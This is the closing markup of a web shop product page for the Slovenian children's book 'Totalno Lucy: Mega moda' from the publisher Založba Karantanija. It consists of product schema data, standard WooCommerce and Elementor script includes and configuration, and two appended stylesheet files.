        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/zalozbakarantanija.si"}},{"@type":"ListItem","position":2,"item":{"name":"Trgovina","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mladinske","@id":"https:\/\/zalozbakarantanija.si\/kategorija-izdelka\/mladinske-2\/"}},{"@type":"ListItem","position":4,"item":{"name":"Totalno Lucy: Mega moda","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/totalno-lucy-mega-moda\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/totalno-lucy-mega-moda\/#product","name":"Totalno Lucy: Mega moda","url":"https:\/\/zalozbakarantanija.si\/trgovina\/totalno-lucy-mega-moda\/","description":"Lucyina zgodba o uspehu, kako ji je uspelo prebiti se v najvi\u0161ji vrh svetovne mode. Lucy ne pripada dru\u017ebeni smetani \u017ee od nekdaj in ne \u017eivi na veliki nogi \u017ee od pantiveka.","image":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2015\/11\/phoca_thumb_l_mega-moda.jpg","sku":"9789612269760","offers":[{"@type":"Offer","price":"14.90","priceValidUntil":"2027-12-31","priceSpecification":{"price":"14.90","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/zalozbakarantanija.si\/trgovina\/totalno-lucy-mega-moda\/","seller":{"@type":"Organization","name":"Zalo\u017eba Karantanija","url":"https:\/\/zalozbakarantanija.si"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='elementor-post-6264-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-6264.css?ver=1720088216' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.3" id="flexslider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","nonce":"7dd9297b2f","versionString":"wp\/v2\/"};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-30 07:14:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=4; plural=(n % 100 == 1) ? 0 : ((n % 100 == 2) ? 1 : ((n % 100 == 3 || n % 100 == 4) ? 2 : 3));","lang":"sl_SI"},"An unknown error occurred.":["Zgodila se je neznana napaka."],"The response is not a valid JSON response.":["Odziv ni veljaven JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nalaganje predstavnostnih datotek ni uspelo. \u010ce je to fotografija ali velika slika, ji zmanj\u0161ajte merilo in poskusite znova."],"You are probably offline.":["Najbr\u017e ste nepovezani."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://zalozbakarantanija.si/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7dd9297b2f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://zalozbakarantanija.si/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":""};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1722330244" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.1.1" id="slick-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.1.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"ajax_url":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php","nonce":"33e5159dc4","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.1.1" id="bookory-theme-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.1.1" id="bookory-search-popup-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.1.1" id="bookory-text-editor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.1.1" id="bookory-nav-mobile-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.1.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.1.1" id="bookory-ajax-login-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.1.1" id="bookory-header-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.1.1" id="tooltipster-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.1.1" id="bookory-products-ajax-search-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.1.1" id="bookory-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.1.1" id="bookory-input-quantity-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.1.1" id="bookory-off-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.1" id="bookory-cart-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/sticky-add-to-cart.min.js?ver=2.1.1" id="bookory-sticky-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/countdown.js?ver=2.1.1" id="bookory-countdown-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/spritespin.js?ver=2.1.1" id="spritespin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.1.1" id="sticky-kit-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/single.min.js?ver=2.1.1" id="bookory-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/zalozbakarantanija.si\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":797,"title":"Totalno%20Lucy%3A%20Mega%20moda%20%E2%80%93%20Zalo%C5%BEba%20Karantanija","excerpt":"Lucyina zgodba o uspehu, kako ji je uspelo prebiti se v najvi\u0161ji vrh svetovne mode. Lucy ne pripada dru\u017ebeni smetani \u017ee od nekdaj in ne \u017eivi na veliki nogi \u017ee od pantiveka.","featuredImage":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2015\/11\/phoca_thumb_l_mega-moda.jpg"}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor/products.js?ver=2.1.1" id="bookory-elementor-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.1.1" id="bookory-elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.1.1" id="elementor-sticky-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.1.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_254aa7bc5180513a960d81e8ca6f7dac","fragment_name":"wc_fragments_254aa7bc5180513a960d81e8ca6f7dac","request_timeout":"5000"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 
Lazy Loading

Served from: zalozbakarantanija.si @ 2026-01-21 08:25:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712
body_size: 1002
content:
.elementor-5278 .elementor-element.elementor-element-e6d1009 > .elementor-container{min-height:44px;}.elementor-5278 .elementor-element.elementor-element-e6d1009{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-5278 .elementor-element.elementor-element-e6d1009 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5278 .elementor-element.elementor-element-07da7c0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-839710c .elementor-button{font-size:12px;font-weight:600;text-decoration:underline;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );background-color:#02010100;padding:0px 0px 0px 0px;}.elementor-5278 .elementor-element.elementor-element-839710c .elementor-button:hover, .elementor-5278 .elementor-element.elementor-element-839710c .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-5278 .elementor-element.elementor-element-839710c .elementor-button:hover svg, .elementor-5278 .elementor-element.elementor-element-839710c .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-5278 .elementor-element.elementor-element-839710c > .elementor-widget-container{margin:0px 33px 0px 0px;}.elementor-5278 .elementor-element.elementor-element-839710c{width:auto;max-width:auto;}.elementor-5278 .elementor-element.elementor-element-0c51591{--icon-box-icon-margin:15px;width:auto;max-width:auto;}.elementor-5278 .elementor-element.elementor-element-0c51591 .elementor-icon{font-size:16px;}.elementor-5278 .elementor-element.elementor-element-0c51591 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-accent );}.elementor-5278 .elementor-element.elementor-element-0c51591 .elementor-icon-box-title, .elementor-5278 .elementor-element.elementor-element-0c51591 .elementor-icon-box-title a{font-size:12px;font-weight:600;line-height:18px;}.elementor-5278 .elementor-element.elementor-element-27fc835 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-63e3c29{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-widget-container{text-align:right;}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-5278 .elementor-element.elementor-element-27dd71b > .elementor-container{min-height:100px;}.elementor-5278 .elementor-element.elementor-element-27dd71b{padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-5278 .elementor-element.elementor-element-3d74ad2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5278 .elementor-element.elementor-element-3d74ad2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5278 .elementor-element.elementor-element-3d74ad2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-5805848{width:auto;max-width:auto;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd .hfe-site-logo-container, .elementor-5278 .elementor-element.elementor-element-8e0c5dd .hfe-caption-width figcaption{text-align:center;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd .hfe-site-logo .hfe-site-logo-container img{width:150px;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd{width:auto;max-width:auto;}.elementor-5278 .elementor-element.elementor-element-6296376{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-5278 .elementor-element.elementor-element-4452a35.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5278 .elementor-element.elementor-element-4452a35.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5278 .elementor-element.elementor-element-4452a35 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-f17285c .main-navigation{text-align:center;}.elementor-5278 .elementor-element.elementor-element-f17285c .main-navigation ul.menu > li.menu-item > a{padding:35px 28px 35px 28px;}.elementor-bc-flex-widget .elementor-5278 .elementor-element.elementor-element-1d23663.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5278 .elementor-element.elementor-element-1d23663.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5278 .elementor-element.elementor-element-1d23663.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5278 .elementor-element.elementor-element-1d23663 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-b10010a .elementor-header-group-wrapper .header-group-action > div a i:before{font-size:15px;}.elementor-5278 .elementor-element.elementor-element-b10010a .elementor-header-group-wrapper .header-group-action > div a:before{font-size:15px;}.elementor-5278 .elementor-element.elementor-element-b10010a{width:auto;max-width:auto;}@media(max-width:1200px){.elementor-5278 .elementor-element.elementor-element-f17285c .main-navigation ul.menu > li.menu-item > a{padding:35px 20px 35px 20px;}}@media(min-width:768px){.elementor-5278 .elementor-element.elementor-element-3d74ad2{width:20%;}.elementor-5278 .elementor-element.elementor-element-4452a35{width:59.332%;}.elementor-5278 .elementor-element.elementor-element-1d23663{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5278 .elementor-element.elementor-element-3d74ad2{width:100%;}}@media(max-width:1024px){.elementor-5278 .elementor-element.elementor-element-27dd71b > .elementor-container{min-height:90px;}.elementor-5278 .elementor-element.elementor-element-3d74ad2.elementor-column > .elementor-widget-wrap{justify-content:space-between;}}@media(max-width:767px){.elementor-5278 .elementor-element.elementor-element-e6d1009{padding:0px 15px 0px 15px;}.elementor-5278 .elementor-element.elementor-element-07da7c0{width:50%;}.elementor-5278 .elementor-element.elementor-element-27fc835{width:50%;}.elementor-5278 .elementor-element.elementor-element-27dd71b{padding:0px 15px 0px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5318.css?ver=1694632723
body_size: 140
content:
.elementor-5318 .elementor-element.elementor-element-a87e818{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 0px 30px;}.elementor-5318 .elementor-element.elementor-element-a87e818 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5318 .elementor-element.elementor-element-8e904b1 .woocommerce-breadcrumb{text-align:left;}.elementor-5318 .elementor-element.elementor-element-8e904b1 .bookory-woocommerce-title{text-align:left;}@media(max-width:767px){.elementor-5318 .elementor-element.elementor-element-a87e818{padding:30px 15px 0px 15px;}}